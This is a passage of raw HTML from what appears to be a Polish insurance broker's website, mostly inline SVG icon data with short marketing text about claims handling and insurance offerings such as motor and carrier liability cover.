2.288.211-2.352a7.558,7.558,0,0,0-4.163-6.68Zm.541,8a.69.69,0,0,1-.2.429l-2.973,3.031a.969.969,0,0,1-.682.29l-6.032.059a.693.693,0,0,1-.556-.27l-1.191-1.548a.693.693,0,0,1,.309-1.072l9.84-3.646a.693.693,0,0,1,.81.255,3.8,3.8,0,0,1,.672,2.473Z" transform="translate(-1176.979 -341.837)"></path><path id="Path_692" data-name="Path 692" d="M42.368,564.31a99.3,99.3,0,0,0-10.968-.649h-.372l-.674,0-.674,0h-.372c-.393,0-.782.006-1.17.012q-1.721.027-3.367.109c-3.415.169-6.579.5-9.455.922q-.653.095-1.286.2l-.1.016a2.493,2.493,0,0,0-1.861,1.4c-.856,1.823-2.547,5.485-4.212,8.924a.469.469,0,0,1-.8.075l0-.006a1.987,1.987,0,0,1-.389-1.276q.033-.71.066-1.42a.718.718,0,0,0-.669-.75l-4.488-.3-.066,0a.993.993,0,0,0-.893.559l-.551,1.135A.535.535,0,0,0,.39,574L4.7,575.27a2.239,2.239,0,0,1,1.323,1.06l.348.627a.469.469,0,0,1-.137.608,5.912,5.912,0,0,1-1.289.7,6.2,6.2,0,0,0-.654.276,7.559,7.559,0,0,0-4.163,6.68c0,.064.2,2.288.211,2.352.051.44,1.078,7.022,1.367,13.578a.468.468,0,0,0,.466.447c2.517.01,15.261.063,28.133.113h.1c12.872-.05,25.617-.1,28.133-.113a.467.467,0,0,0,.466-.447c.29-6.556,1.316-13.137,1.367-13.578.013-.065.213-2.288.211-2.352a7.558,7.558,0,0,0-4.163-6.68,6.2,6.2,0,0,0-.654-.276,5.911,5.911,0,0,1-1.289-.7.468.468,0,0,1-.137-.608l.348-.627a2.237,2.237,0,0,1,1.323-1.06L60.319,574a.535.535,0,0,0,.329-.746l-.551-1.135a.993.993,0,0,0-.893-.559l-.066,0-4.488.3a.718.718,0,0,0-.669.75q.033.711.066,1.42a1.986,1.986,0,0,1-.389,1.276l0,.006a.469.469,0,0,1-.8-.075c-1.666-3.438-3.357-7.1-4.212-8.924a2.493,2.493,0,0,0-1.861-1.4l-.1-.016q-.425-.068-.86-.133l-.427-.064q-1.463-.214-3.025-.394Zm-27,24.226-1.191,1.548a.693.693,0,0,1-.556.27L7.588,590.3a.968.968,0,0,1-.682-.29l-2.974-3.031a.685.685,0,0,1-.2-.429,3.8,3.8,0,0,1,.672-2.473.693.693,0,0,1,.811-.255l9.84,3.646a.693.693,0,0,1,.309,1.072Zm29.864,8.477a1.041,1.041,0,0,1-1.041,1.041H16.59a1.041,1.041,0,0,1-1.041-1.041v-1.472A1.041,1.041,0,0,1,16.59,594.5h27.6a1.041,1.041,0,0,1,1.041,1.041v1.472Zm-27.149-6.744,1.071-1.766a.806.806,0,0,1,.678-.419H40.908a.8.8,0,0,1,.669.4l1.116,1.774c.192.3.016.75-.3.75H18.381c-.31,0-.486-.437-.3-.743Zm37.4-6.451a.693.693,0,0,1,.811.255,3.8,3.8,0,0,1,.672,2.473.689.689,0,0,1-.2.429l-2.974,3.031a.969.969,0,0,1-.682.29l-6.032.059a.693.693,0,0,1-.556-.27l-1.191-1.548a.693.693,0,0,1,.309-1.072Zm-4.624-5.178-3.2.309a179.721,179.721,0,0,1-34.52,0l-3.205-.309,4.143-8.759.057-.122.615-1.315a1.068,1.068,0,0,1,.8-.6A91.074,91.074,0,0,1,29.6,566.7h.34a91.177,91.177,0,0,1,15.557,1.343,1.05,1.05,0,0,1,.576.3Z" transform="translate(-0.007 -544.078)"></path><path id="Path_693" data-name="Path 693" d="M1355.208,1678.9h-10.12a1.192,1.192,0,0,0-1.117,1.254v2.373a1.192,1.192,0,0,0,1.117,1.254h10.12a1.191,1.191,0,0,0,1.117-1.254v-2.373c0-.032,0-.062,0-.094A1.18,1.18,0,0,0,1355.208,1678.9Z" transform="translate(-1297.279 -1620.573)"></path><path id="Path_694" data-name="Path 694" d="M58.718,1678.9H48.6a1.18,1.18,0,0,0-1.114,1.161c0,.031,0,.062,0,.094v2.373a1.192,1.192,0,0,0,1.117,1.254h10.12a1.192,1.192,0,0,0,1.117-1.254v-2.373A1.192,1.192,0,0,0,58.718,1678.9Z" transform="translate(-45.831 -1620.573)"></path><path id="Path_695" data-name="Path 695" d="M2298.5,1469.38h-10.12a1.192,1.192,0,0,0-1.117,1.254v2.373a1.192,1.192,0,0,0,1.117,1.254h10.12a1.192,1.192,0,0,0,1.117-1.254v-2.373c0-.032,0-.062,0-.093A1.179,1.179,0,0,0,2298.5,1469.38Z" transform="translate(-2207.797 -1418.332)"></path></g></g><rect id="Rectangle_631" data-name="Rectangle 631" width="100" height="100" transform="translate(317 2377)" fill="none"></rect></g></svg></div></div></div></div><div class="elementor-element elementor-element-538dcc8 elementor-widget elementor-widget-heading" data-id="538dcc8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Likwidacja szkód</h2></div></div><div class="elementor-element elementor-element-e459241 elementor-widget elementor-widget-text-editor" data-id="e459241" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Zapewniamy nieodpłatną, profesjonalną pomoc prawną ze strony radcy prawnego w postępowaniu likwidacyjnym oraz w postępowaniu sądowym.</p></div></div><div class="elementor-element elementor-element-056c996 elementor-absolute elementor-widget elementor-widget-button" data-id="056c996" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://galicjabrokers.pl/likwidacja-szkod/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="20.243" height="13.501" viewBox="0 0 20.243 13.501"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.784,11.51a.919.919,0,0,0-.007,1.294l4.275,4.282H8.782a.914.914,0,0,0,0,1.828H25.045L20.77,23.2a.925.925,0,0,0,.007,1.294.91.91,0,0,0,1.287-.007l5.794-5.836h0a1.026,1.026,0,0,0,.19-.288.872.872,0,0,0,.07-.352.916.916,0,0,0-.26-.64l-5.794-5.836A.9.9,0,0,0,20.784,11.51Z" transform="translate(-7.875 -11.252)" fill="#fff"></path></svg>			</span>
<span class="elementor-button-text">Czytaj więcej</span>
</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-0de69ec elementor-hidden-desktop elementor-hidden-laptop e-flex e-con-boxed e-con e-child" data-id="0de69ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-dc7ce17 elementor-view-default elementor-widget elementor-widget-icon" data-id="dc7ce17" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="75" height="75" viewBox="0 0 75 75"><defs><clipPath id="clip-path"><rect id="Rectangle_103" data-name="Rectangle 103" width="75" height="75" transform="translate(0 -3)" fill="none"></rect></clipPath></defs><g id="Group_40" data-name="Group 40" transform="translate(0 3)"><rect id="Rectangle_89" data-name="Rectangle 89" width="11.601" height="2.901" transform="translate(30.856 7.652)" fill="#fff"></rect><rect id="Rectangle_90" data-name="Rectangle 90" width="5.68" height="57.28" transform="translate(33.899 9.948)" fill="#fff"></rect><rect id="Rectangle_91" data-name="Rectangle 91" width="17.4" height="2.902" transform="translate(28.762 62.878)" fill="#fff"></rect><g id="Group_39" data-name="Group 39" transform="translate(0 0)"><g id="Group_38" data-name="Group 38" clip-path="url(#clip-path)"><path id="Path_19" data-name="Path 19" d="M35.235,17.632c-5.587,0-9.329-2.114-12.949-4.158-4.342-2.451-8.827-4.986-17.145-4.307L4.9,6.275c9.2-.753,14.3,2.134,18.806,4.675,3.6,2.029,6.7,3.78,11.524,3.78Z" transform="translate(1.422 1.784)" fill="#fff"></path><path id="Path_20" data-name="Path 20" d="M28.479,17.632v-2.9c4.826,0,7.929-1.75,11.524-3.78,4.5-2.541,9.613-5.424,18.806-4.675l-.236,2.892c-8.318-.682-12.8,1.856-17.143,4.307-3.621,2.043-7.363,4.158-12.951,4.158" transform="translate(8.258 1.784)" fill="#fff"></path><rect id="Rectangle_92" data-name="Rectangle 92" width="28.157" height="2.9" transform="translate(23.444 65.78)" fill="#fff"></rect><path id="Path_21" data-name="Path 21" d="M32.427,3.221A3.222,3.222,0,1,1,29.2,0a3.225,3.225,0,0,1,3.224,3.221" transform="translate(7.534 0)" fill="#fff"></path><rect id="Rectangle_93" data-name="Rectangle 93" width="35.654" height="0.968" transform="translate(0.259 43.871) rotate(-76.019)" fill="#fff"></rect><rect id="Rectangle_94" data-name="Rectangle 94" width="0.969" height="35.654" transform="translate(8.875 9.508) rotate(-13.993)" fill="#fff"></rect><rect id="Rectangle_95" data-name="Rectangle 95" width="0.967" height="35.321" transform="translate(8.862 9.391)" fill="#fff"></rect><rect id="Rectangle_96" data-name="Rectangle 96" width="35.654" height="0.97" transform="translate(56.18 43.874) rotate(-76.056)" fill="#fff"></rect><rect id="Rectangle_97" data-name="Rectangle 97" width="0.97" height="35.654" transform="matrix(0.97, -0.242, 0.242, 0.97, 64.786, 9.508)" fill="#fff"></rect><path id="Path_22" data-name="Path 22" d="M9.346,33.918H0s.7,6.027,9.346,6.027,9.346-6.027,9.346-6.027Z" transform="translate(0 9.834)" fill="#fff"></path><rect id="Rectangle_98" data-name="Rectangle 98" width="0.967" height="35.321" transform="translate(64.774 9.391)" fill="#fff"></rect><path id="Path_23" data-name="Path 23" d="M11.192,8A3.223,3.223,0,1,1,7.97,4.782,3.223,3.223,0,0,1,11.192,8" transform="translate(1.376 1.386)" fill="#fff"></path><path id="Path_24" data-name="Path 24" d="M54.411,8a3.222,3.222,0,1,1-3.222-3.222A3.223,3.223,0,0,1,54.411,8" transform="translate(13.908 1.386)" fill="#fff"></path><path id="Path_25" data-name="Path 25" d="M52.688,33.918H43.344s.7,6.027,9.344,6.027,9.347-6.027,9.347-6.027Z" transform="translate(12.568 9.834)" fill="#fff"></path><path id="Path_26" data-name="Path 26" d="M16.591,33.918H7.245v6.027c8.647,0,9.346-6.027,9.346-6.027" transform="translate(2.101 9.834)" fill="#fff"></path><rect id="Rectangle_99" data-name="Rectangle 99" width="2.84" height="57.28" transform="translate(36.738 9.948)" fill="#fff"></rect><path id="Path_27" data-name="Path 27" d="M59.934,33.918H50.588v6.027c8.647,0,9.346-6.027,9.346-6.027" transform="translate(14.668 9.834)" fill="#fff"></path><rect id="Rectangle_100" data-name="Rectangle 100" width="9.426" height="2.902" transform="translate(36.737 62.877)" fill="#fff"></rect><rect id="Rectangle_101" data-name="Rectangle 101" width="14.863" height="2.9" transform="translate(36.738 65.78)" fill="#fff"></rect><rect id="Rectangle_102" data-name="Rectangle 102" width="5.72" height="2.901" transform="translate(36.737 7.652)" fill="#fff"></rect></g></g></g></svg></div></div></div></div><div class="elementor-element elementor-element-419c252 elementor-widget elementor-widget-heading" data-id="419c252" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Kompleksowa ochrona ubezpieczeniowa i prawna</h2></div></div><div class="elementor-element elementor-element-e916a0e elementor-widget elementor-widget-text-editor" data-id="e916a0e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>OC, AC, NW, OC Przewoźnika, OC Spedytora i przewoźnika umownego, OC do licencji transportowej, majątkowe, gwarancje ubezpieczeniowe, ubezpieczenia na życie.</p></div></div><div class="elementor-element elementor-element-bd00302 elementor-absolute elementor-widget elementor-widget-button" data-id="bd00302" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://galicjabrokers.pl/likwidacja-szkod/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="20.243" height="13.501" viewBox="0 0 20.243 13.501"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.784,11.51a.919.919,0,0,0-.007,1.294l4.275,4.282H8.782a.914.914,0,0,0,0,1.828H25.045L20.77,23.2a.925.925,0,0,0,.007,1.294.91.91,0,0,0,1.287-.007l5.794-5.836h0a1.026,1.026,0,0,0,.19-.288.872.872,0,0,0,.07-.352.916.916,0,0,0-.26-.64l-5.794-5.836A.9.9,0,0,0,20.784,11.51Z" transform="translate(-7.875 -11.252)" fill="#fff"></path></svg>			</span>
<span class="elementor-button-text">Czytaj więcej</span>
</span>
</a></div></div></div></div></div></div></div><div class="elementor-element elementor-element-9146ed4 e-flex e-con-boxed e-con e-child" data-id="9146ed4" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-597ab73 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="597ab73" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-b3cd6fa elementor-view-default elementor-widget elementor-widget-icon" data-id="b3cd6fa" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100"><g id="Group_878" data-name="Group 878" transform="translate(-317 -2377)"><g id="_&#xCE;&#xD3;&#xC8;_1" data-name="&#x2014;&#xCE;&#xD3;&#xC8;_1" transform="translate(320.526 2392.844)"><g id="Group_877" data-name="Group 877" transform="translate(0.007)"><path id="Path_690" data-name="Path 690" d="M529.793,15.766l7.69-.1-1.916-8.192,7.019,3.9,3.691-5.524,1.6,6.505,7.07-2.119c-.342.88-.759,1.954-1.208,3.112h.009q1.311-.192,2.7-.357c.916-2.36,1.6-4.124,1.622-4.172l.893-2.289L549.6,9.336,547.3,0l-5.483,8.206L532,2.746l2.471,10.56-10.6.143,6.564,6.255q1.645-.081,3.367-.109l-4.008-3.829Z" transform="translate(-505.67)"></path><path id="Path_691" data-name="Path 691" d="M1266.162,369.022a6.2,6.2,0,0,0-.654-.276,5.9,5.9,0,0,1-1.289-.7.469.469,0,0,1-.137-.608l.348-.627a2.237,2.237,0,0,1,1.323-1.06l4.309-1.273a.535.535,0,0,0,.329-.746l-.551-1.135a.993.993,0,0,0-.893-.559l-.066,0-4.488.3a.718.718,0,0,0-.669.75q.033.711.066,1.42a1.986,1.986,0,0,1-.389,1.276l0,.006a.462.462,0,0,1-.375.189.467.467,0,0,1-.423-.264c-1.665-3.438-3.357-7.1-4.212-8.924a2.493,2.493,0,0,0-1.861-1.4l-.1-.016q-.634-.1-1.286-.2a99.283,99.283,0,0,0-13.992-1.043h-.372l-.674,0-.674,0h-.372a99.227,99.227,0,0,0-11.292.687q-1.389.164-2.7.357h-.009q-.649.094-1.277.2l-.1.016a2.493,2.493,0,0,0-1.861,1.4c-.329.7-1.836,3.917-2.47,5.273q1.56.179,3.025.394l.427.064c.387-.826,1.535-3.273,1.69-3.6a1.068,1.068,0,0,1,.8-.6,91.078,91.078,0,0,1,14.06-1.148h.34a91.185,91.185,0,0,1,15.557,1.343,1.051,1.051,0,0,1,.576.3l4.784,10.3-3.2.309q-8.726.842-17.493.83c.015.041.028.081.041.122l.005.016c.012.039.023.079.033.118l.005.02c.01.04.019.08.027.12,0,.005,0,.01,0,.016.016.084.03.168.039.252l0,.017q.006.06.01.121c0,.007,0,.014,0,.021,0,.04,0,.081,0,.121v.016c0,.085,0,.169-.009.254,0,.006,0,.012,0,.017,0,.04-.007.08-.013.12,0,.007,0,.014,0,.022-.005.04-.011.08-.018.12l0,.017c-.008.042-.016.083-.025.125h0c-.009.041-.02.083-.031.124l0,.018c-.011.039-.023.078-.035.116l-.007.021c-.013.039-.026.077-.041.115l-.007.017c-.016.04-.032.08-.049.12a2.927,2.927,0,0,1-1.848,1.628h0l-2.444.722a10,10,0,0,1,2.878,2.946c.039.062.078.125.116.187l.026.043c.035.058.069.117.1.176l.007.011q.119.209.227.422h11.769a.8.8,0,0,1,.669.4l1.116,1.774c.192.305.016.75-.3.75h-12.311c.009.059.018.119.027.179h0c.008.059.016.118.023.177a.019.019,0,0,0,0,.005q.01.086.019.171s0,.008,0,.012c.005.054.01.108.015.162,0,.007,0,.014,0,.021,0,.051.008.1.011.152,0,.01,0,.021,0,.031,0,.048.005.1.008.143,0,.013,0,.026,0,.039,0,.046,0,.092.005.139,0,.014,0,.028,0,.042,0,.06,0,.119,0,.18,0,.139,0,.2-.109,1.426-.011.121-.021.231-.03.331,0,0,0,.006,0,.009,0,.022,0,.044-.006.065a.034.034,0,0,1,0,.007c-.006.07-.012.134-.018.194v0h14.146a1.041,1.041,0,0,1,1.041,1.041v1.472a1.041,1.041,0,0,1-1.041,1.041h-14.607q-.03.235-.06.469h0q-.206,1.635-.369,3.184l1.15,0h.1c12.872-.05,25.617-.1,28.133-.113a.468.468,0,0,0,.466-.447c.29-6.556,1.316-13.137,1.367-13.578.013-.065.213-2.288.211-2.352a7.558,7.558,0,0,0-4.163-6.68Zm.541,8a.69.69,0,0,1-.2.429l-2.973,3.031a.969.969,0,0,1-.682.29l-6.032.059a.693.693,0,0,1-.556-.27l-1.191-1.548a.693.693,0,0,1,.309-1.072l9.84-3.646a.693.693,0,0,1,.81.255,3.8,3.8,0,0,1,.672,2.473Z" transform="translate(-1176.979 -341.837)"></path><path id="Path_692" data-name="Path 692" d="M42.368,564.31a99.3,99.3,0,0,0-10.968-.649h-.372l-.674,0-.674,0h-.372c-.393,0-.782.006-1.17.012q-1.721.027-3.367.109c-3.415.169-6.579.5-9.455.922q-.653.095-1.286.2l-.1.016a2.493,2.493,0,0,0-1.861,1.4c-.856,1.823-2.547,5.485-4.212,8.924a.469.469,0,0,1-.8.075l0-.006a1.987,1.987,0,0,1-.389-1.276q.033-.71.066-1.42a.718.718,0,0,0-.669-.75l-4.488-.3-.066,0a.993.993,0,0,0-.893.559l-.551,1.135A.535.535,0,0,0,.39,574L4.7,575.27a2.239,2.239,0,0,1,1.323,1.06l.348.627a.469.469,0,0,1-.137.608,5.912,5.912,0,0,1-1.289.7,6.2,6.2,0,0,0-.654.276,7.559,7.559,0,0,0-4.163,6.68c0,.064.2,2.288.211,2.352.051.44,1.078,7.022,1.367,13.578a.468.468,0,0,0,.466.447c2.517.01,15.261.063,28.133.113h.1c12.872-.05,25.617-.1,28.133-.113a.467.467,0,0,0,.466-.447c.29-6.556,1.316-13.137,1.367-13.578.013-.065.213-2.288.211-2.352a7.558,7.558,0,0,0-4.163-6.68,6.2,6.2,0,0,0-.654-.276,5.911,5.911,0,0,1-1.289-.7.468.468,0,0,1-.137-.608l.348-.627a2.237,2.237,0,0,1,1.323-1.06L60.319,574a.535.535,0,0,0,.329-.746l-.551-1.135a.993.993,0,0,0-.893-.559l-.066,0-4.488.3a.718.718,0,0,0-.669.75q.033.711.066,1.42a1.986,1.986,0,0,1-.389,1.276l0,.006a.469.469,0,0,1-.8-.075c-1.666-3.438-3.357-7.1-4.212-8.924a2.493,2.493,0,0,0-1.861-1.4l-.1-.016q-.425-.068-.86-.133l-.427-.064q-1.463-.214-3.025-.394Zm-27,24.226-1.191,1.548a.693.693,0,0,1-.556.27L7.588,590.3a.968.968,0,0,1-.682-.29l-2.974-3.031a.685.685,0,0,1-.2-.429,3.8,3.8,0,0,1,.672-2.473.693.693,0,0,1,.811-.255l9.84,3.646a.693.693,0,0,1,.309,1.072Zm29.864,8.477a1.041,1.041,0,0,1-1.041,1.041H16.59a1.041,1.041,0,0,1-1.041-1.041v-1.472A1.041,1.041,0,0,1,16.59,594.5h27.6a1.041,1.041,0,0,1,1.041,1.041v1.472Zm-27.149-6.744,1.071-1.766a.806.806,0,0,1,.678-.419H40.908a.8.8,0,0,1,.669.4l1.116,1.774c.192.3.016.75-.3.75H18.381c-.31,0-.486-.437-.3-.743Zm37.4-6.451a.693.693,0,0,1,.811.255,3.8,3.8,0,0,1,.672,2.473.689.689,0,0,1-.2.429l-2.974,3.031a.969.969,0,0,1-.682.29l-6.032.059a.693.693,0,0,1-.556-.27l-1.191-1.548a.693.693,0,0,1,.309-1.072Zm-4.624-5.178-3.2.309a179.721,179.721,0,0,1-34.52,0l-3.205-.309,4.143-8.759.057-.122.615-1.315a1.068,1.068,0,0,1,.8-.6A91.074,91.074,0,0,1,29.6,566.7h.34a91.177,91.177,0,0,1,15.557,1.343,1.05,1.05,0,0,1,.576.3Z" transform="translate(-0.007 -544.078)"></path><path id="Path_693" data-name="Path 693" d="M1355.208,1678.9h-10.12a1.192,1.192,0,0,0-1.117,1.254v2.373a1.192,1.192,0,0,0,1.117,1.254h10.12a1.191,1.191,0,0,0,1.117-1.254v-2.373c0-.032,0-.062,0-.094A1.18,1.18,0,0,0,1355.208,1678.9Z" transform="translate(-1297.279 -1620.573)"></path><path id="Path_694" data-name="Path 694" d="M58.718,1678.9H48.6a1.18,1.18,0,0,0-1.114,1.161c0,.031,0,.062,0,.094v2.373a1.192,1.192,0,0,0,1.117,1.254h10.12a1.192,1.192,0,0,0,1.117-1.254v-2.373A1.192,1.192,0,0,0,58.718,1678.9Z" transform="translate(-45.831 -1620.573)"></path><path id="Path_695" data-name="Path 695" d="M2298.5,1469.38h-10.12a1.192,1.192,0,0,0-1.117,1.254v2.373a1.192,1.192,0,0,0,1.117,1.254h10.12a1.192,1.192,0,0,0,1.117-1.254v-2.373c0-.032,0-.062,0-.093A1.179,1.179,0,0,0,2298.5,1469.38Z" transform="translate(-2207.797 -1418.332)"></path></g></g><rect id="Rectangle_631" data-name="Rectangle 631" width="100" height="100" transform="translate(317 2377)" fill="none"></rect></g></svg></div></div></div></div><div class="elementor-element elementor-element-63ed784 elementor-widget elementor-widget-heading" data-id="63ed784" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Likwidacja szkód komunikacyjnych, majątkowych i osobowych</h2></div></div><div class="elementor-element elementor-element-5d2e3f8 elementor-widget elementor-widget-text-editor" data-id="5d2e3f8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Zapewniamy nieodpłatną, profesjonalną pomoc prawną ze strony doświadczonych likwidatorów oraz radców prawnych i adwokatów w postępowaniu likwidacyjnym oraz przed sądem. <strong>To my zgłaszamy szkody abyś otrzymał należne odszkodowanie.</strong></p></div></div><div class="elementor-element elementor-element-9bfe857 elementor-absolute elementor-widget elementor-widget-button" data-id="9bfe857" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://galicjabrokers.pl/likwidacja-szkod/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="20.243" height="13.501" viewBox="0 0 20.243 13.501"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.784,11.51a.919.919,0,0,0-.007,1.294l4.275,4.282H8.782a.914.914,0,0,0,0,1.828H25.045L20.77,23.2a.925.925,0,0,0,.007,1.294.91.91,0,0,0,1.287-.007l5.794-5.836h0a1.026,1.026,0,0,0,.19-.288.872.872,0,0,0,.07-.352.916.916,0,0,0-.26-.64l-5.794-5.836A.9.9,0,0,0,20.784,11.51Z" transform="translate(-7.875 -11.252)" fill="#fff"></path></svg>			</span>
<span class="elementor-button-text">Czytaj więcej</span>
</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-36246d0 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="36246d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-d95cecc elementor-view-default elementor-widget elementor-widget-icon" data-id="d95cecc" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="75" height="75" viewBox="0 0 75 75"><defs><clipPath id="clip-path"><rect id="Rectangle_103" data-name="Rectangle 103" width="75" height="75" transform="translate(0 -3)" fill="none"></rect></clipPath></defs><g id="Group_40" data-name="Group 40" transform="translate(0 3)"><rect id="Rectangle_89" data-name="Rectangle 89" width="11.601" height="2.901" transform="translate(30.856 7.652)" fill="#fff"></rect><rect id="Rectangle_90" data-name="Rectangle 90" width="5.68" height="57.28" transform="translate(33.899 9.948)" fill="#fff"></rect><rect id="Rectangle_91" data-name="Rectangle 91" width="17.4" height="2.902" transform="translate(28.762 62.878)" fill="#fff"></rect><g id="Group_39" data-name="Group 39" transform="translate(0 0)"><g id="Group_38" data-name="Group 38" clip-path="url(#clip-path)"><path id="Path_19" data-name="Path 19" d="M35.235,17.632c-5.587,0-9.329-2.114-12.949-4.158-4.342-2.451-8.827-4.986-17.145-4.307L4.9,6.275c9.2-.753,14.3,2.134,18.806,4.675,3.6,2.029,6.7,3.78,11.524,3.78Z" transform="translate(1.422 1.784)" fill="#fff"></path><path id="Path_20" data-name="Path 20" d="M28.479,17.632v-2.9c4.826,0,7.929-1.75,11.524-3.78,4.5-2.541,9.613-5.424,18.806-4.675l-.236,2.892c-8.318-.682-12.8,1.856-17.143,4.307-3.621,2.043-7.363,4.158-12.951,4.158" transform="translate(8.258 1.784)" fill="#fff"></path><rect id="Rectangle_92" data-name="Rectangle 92" width="28.157" height="2.9" transform="translate(23.444 65.78)" fill="#fff"></rect><path id="Path_21" data-name="Path 21" d="M32.427,3.221A3.222,3.222,0,1,1,29.2,0a3.225,3.225,0,0,1,3.224,3.221" transform="translate(7.534 0)" fill="#fff"></path><rect id="Rectangle_93" data-name="Rectangle 93" width="35.654" height="0.968" transform="translate(0.259 43.871) rotate(-76.019)" fill="#fff"></rect><rect id="Rectangle_94" data-name="Rectangle 94" width="0.969" height="35.654" transform="translate(8.875 9.508) rotate(-13.993)" fill="#fff"></rect><rect id="Rectangle_95" data-name="Rectangle 95" width="0.967" height="35.321" transform="translate(8.862 9.391)" fill="#fff"></rect><rect id="Rectangle_96" data-name="Rectangle 96" width="35.654" height="0.97" transform="translate(56.18 43.874) rotate(-76.056)" fill="#fff"></rect><rect id="Rectangle_97" data-name="Rectangle 97" width="0.97" height="35.654" transform="matrix(0.97, -0.242, 0.242, 0.97, 64.786, 9.508)" fill="#fff"></rect><path id="Path_22" data-name="Path 22" d="M9.346,33.918H0s.7,6.027,9.346,6.027,9.346-6.027,9.346-6.027Z" transform="translate(0 9.834)" fill="#fff"></path><rect id="Rectangle_98" data-name="Rectangle 98" width="0.967" height="35.321" transform="translate(64.774 9.391)" fill="#fff"></rect><path id="Path_23" data-name="Path 23" d="M11.192,8A3.223,3.223,0,1,1,7.97,4.782,3.223,3.223,0,0,1,11.192,8" transform="translate(1.376 1.386)" fill="#fff"></path><path id="Path_24" data-name="Path 24" d="M54.411,8a3.222,3.222,0,1,1-3.222-3.222A3.223,3.223,0,0,1,54.411,8" transform="translate(13.908 1.386)" fill="#fff"></path><path id="Path_25" data-name="Path 25" d="M52.688,33.918H43.344s.7,6.027,9.344,6.027,9.347-6.027,9.347-6.027Z" transform="translate(12.568 9.834)" fill="#fff"></path><path id="Path_26" data-name="Path 26" d="M16.591,33.918H7.245v6.027c8.647,0,9.346-6.027,9.346-6.027" transform="translate(2.101 9.834)" fill="#fff"></path><rect id="Rectangle_99" data-name="Rectangle 99" width="2.84" height="57.28" transform="translate(36.738 9.948)" fill="#fff"></rect><path id="Path_27" data-name="Path 27" d="M59.934,33.918H50.588v6.027c8.647,0,9.346-6.027,9.346-6.027" transform="translate(14.668 9.834)" fill="#fff"></path><rect id="Rectangle_100" data-name="Rectangle 100" width="9.426" height="2.902" transform="translate(36.737 62.877)" fill="#fff"></rect><rect id="Rectangle_101" data-name="Rectangle 101" width="14.863" height="2.9" transform="translate(36.738 65.78)" fill="#fff"></rect><rect id="Rectangle_102" data-name="Rectangle 102" width="5.72" height="2.901" transform="translate(36.737 7.652)" fill="#fff"></rect></g></g></g></svg></div></div></div></div><div class="elementor-element elementor-element-49e47f4 elementor-widget elementor-widget-heading" data-id="49e47f4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Kompleksowa ochrona ubezpieczeniowa i prawna dla firm</h2></div></div><div class="elementor-element elementor-element-c16b50a elementor-widget elementor-widget-text-editor" data-id="c16b50a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Oferujemy ubezpieczenia z szerokim zakresem ochrony</strong>: OC, AC, NW, OC Przewoźnika, OC Spedytora i przewoźnika umownego, OC do licencji transportowej, ubezpieczenia majątkowe, budowlane, turystyczne, gwarancje ubezpieczeniowe, ubezpieczenia na życie itd.</p></div></div><div class="elementor-element elementor-element-50bd25b elementor-absolute elementor-widget elementor-widget-button" data-id="50bd25b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://galicjabrokers.pl/ubezpieczenia/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
